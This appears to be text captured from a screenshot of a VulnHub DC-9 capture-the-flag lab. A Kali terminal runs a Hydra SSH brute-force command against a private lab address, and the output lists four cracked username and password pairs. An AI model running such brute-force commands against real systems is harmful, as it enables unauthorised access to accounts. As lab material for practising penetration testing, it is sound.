 ┌──(kali㉿kali)-[~/Desktop/ctf/vulnhub/dc9]
└─$ hydra -L user.txt -P pass.txt 192.168.43.231  ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secre
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 12:54:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
[DATA] max 16 tasks per 1 server, overall 16 tasks, 340 login tries (l:17/p:20), ~22 tries per
[DATA] attacking ssh://192.168.43.231:22/
[22][ssh] host: 192.168.43.231   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.43.231   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.43.231   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.43.231   login: janitor   password: Ilovepeepee
[STATUS] 343.00 tries/min, 343 tries in 00:01h, 1 to do in 00:01h, 6 active
1 of 1 target successfully completed, 4 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 12:55:34